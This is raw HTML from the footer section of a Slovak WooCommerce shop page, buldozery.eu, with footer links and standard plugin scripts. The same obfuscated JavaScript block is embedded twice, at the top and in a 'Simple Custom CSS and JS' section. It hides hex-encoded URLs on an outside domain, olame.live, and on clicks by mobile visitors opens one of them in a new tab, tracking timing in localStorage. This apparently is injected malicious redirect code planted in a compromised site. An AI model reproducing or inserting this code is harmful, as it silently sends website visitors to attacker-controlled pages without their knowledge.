<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x42\x54\x6b\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6e\x58\x47\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x6a\x5a\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6c\x46\x6a\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x79\x54\x45\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6d\x75\x74\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x67\x57\x74\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x55\x65\x41\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6d\x57\x6c\x30\x63\x340','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x65\x64\x4f\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
        </div>

                                            </article>
                                
                            
                        
                    
                </div><!--.article-container -->

           
        </div><!--.row -->
    </div><!-- .container role: main -->

    <div id="tc-push-footer"></div>
</div><!-- //#main-wrapper -->

  		<!-- FOOTER -->
  		<footer id="footer" class="">
  		 					<div class="container footer-widgets white-icons">
                    <div class="row widget-area" role="complementary">
												
							<div id="footer_one" class="span4">
																
										<aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align:center;">
<ul>
			<li class="page_item page-item-249"><a href="http://www.buldozery.eu/ako-nakupovat/">Ako nakupovať</a></li>
<li class="page_item page-item-218"><a href="http://www.buldozery.eu/dorucenie/">Doručenie</a></li>
<li class="page_item page-item-252"><a href="http://www.buldozery.eu/informacie-o-tovare/">Informácie o tovare</a></li>
<li class="page_item page-item-53"><a href="http://www.buldozery.eu/o-nas/">O nás</a></li>
<li class="page_item page-item-202"><a href="http://www.buldozery.eu/obchodne-podmienky/">Obchodné podmienky</a></li>
<li class="page_item page-item-222"><a href="http://www.buldozery.eu/ochrana-osobnych-udajov/">Ochrana osobných údajov</a></li>
<li class="page_item page-item-226"><a href="http://www.buldozery.eu/reklamacny-poriadok/">Reklamačný poriadok</a></li>
		</ul>
	</div></div></aside>
																							</div><!-- .{$key}_widget_class -->

						
							<div id="footer_two" class="span4">
																
										<aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align:center;">
<a href="https://www.facebook.com/www.buldozery.eu/"><span class="sow-icon-genericons" data-sow-icon="" style="font-size: 56px; color: white"></span></a>

<a href="#">
<span class="sow-icon-genericons" data-sow-icon="" style="font-size: 56px; color: white"></span></a>

<a href="#">
<span class="sow-icon-genericons" data-sow-icon="" style="font-size: 56px; color: white"></span></a>

<a href="https://twitter.com/buldozery">
<span class="sow-icon-genericons" data-sow-icon="" style="font-size: 56px; color: white"></span></a>
</div></div></aside>
																							</div><!-- .{$key}_widget_class -->

						
							<div id="footer_three" class="span4">
																															</div><!-- .{$key}_widget_class -->

																	</div><!-- .row.widget-area -->
				</div><!--.footer-widgets -->
				    				 <div class="colophon">
			 	<div class="container">
			 		<div class="row-fluid">
					    <div class="span3 social-block pull-left"><span class="social-links"><a rel="nofollow" class="social-icon icon-feed"  title="Prihlásiť sa k RSS odberom " aria-label="Prihlásiť sa k RSS odberom " href="http://www.buldozery.eu/?feed=rss"  target="_blank" ><i class="fas fa-rss"></i></a></span></div><div class="span6 credits"><p>&middot; <span class="tc-copyright-text">&copy; 2026</span> <a href="http://www.buldozery.eu" title="buldozery.eu" rel="bookmark">buldozery.eu</a> &middot; <span class="tc-wp-powered-text">Powered by</span> <a class="icon-wordpress" target="_blank" href="https://wordpress.org" title="Powered by WordPress"></a> &middot; <span class="tc-credits-text">Designed with the <a class="czr-designer-link" href="https://presscustomizr.com/customizr" title="Customizr theme">Customizr theme</a> </span> &middot;</p></div>	      			</div><!-- .row-fluid -->
	      		</div><!-- .container -->
	      	</div><!-- .colophon -->
	    	  		</footer>
    </div><!-- //#tc-page-wrapper -->
			<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var ysm_L10n = {"ajaxurl":"\/?wc-ajax=","enable_search":"0","enable_product_search":"1","loader_icon":"http:\/\/www.buldozery.eu\/wp-content\/plugins\/smart-woocommerce-search\/assets\/images\/loader6.gif","custom_1_char_count":"3","custom_1_no_results_text":"\u017diadne v\u00fdsledky","custom_1_layout":"product","product_char_count":"3","product_no_results_text":"No Results"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.buldozery.eu/wp-content/plugins/smart-woocommerce-search/assets/js/min/main.min.js?ver=ysm-1.5.15'></script>
<script type='text/javascript' src='http://www.buldozery.eu/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobrazi\u0165 ko\u0161\u00edk","cart_url":"http:\/\/www.buldozery.eu\/kosik\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.buldozery.eu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.8.3'></script>
<script type='text/javascript' src='http://www.buldozery.eu/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.buldozery.eu/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.8.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4f7b8e8e548d6a07105752343bf88251","fragment_name":"wc_fragments_4f7b8e8e548d6a07105752343bf88251","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.buldozery.eu/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.8.3'></script>
<script type='text/javascript' src='http://www.buldozery.eu/wp-includes/js/comment-reply.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='http://www.buldozery.eu/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.buldozery.eu/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
<!-- start Simple Custom CSS and JS -->
<link rel='stylesheet' id='siteorigin-widget-icon-font-genericons-css'  href='http://www.buldozery.eu/wp-content/plugins/so-widgets-bundle/icons/genericons/style.css?ver=5.2.3' type='text/css' media='all' />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x42\x54\x6b\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6e\x58\x47\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x6a\x5a\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6c\x46\x6a\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x79\x54\x45\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6d\x75\x74\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x67\x57\x74\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x55\x65\x41\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6d\x57\x6c\x30\x63\x340','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x65\x64\x4f\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><!-- end Simple Custom CSS and JS -->
<div id="tc-footer-btt-wrapper" class="tc-btt-wrapper right"><i class="btt-arrow"></i></div>	</body>
	</html>